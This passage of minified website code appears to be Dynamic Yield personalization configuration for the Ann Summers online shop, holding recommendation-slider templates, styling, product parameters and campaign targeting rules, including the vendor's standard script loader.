%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[359],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[359],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[360],name:t[359],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[359],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[203],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[204],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[205],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[206],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[209],htmlCode:t[208],jsCode:t[210],name:t[207],params:t[211],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[212],params:t[216],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[203],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[218],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[219],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:9589414832,audDisjCondId:5305439742,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:9589414832,audDisjCondId:5305439742,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_D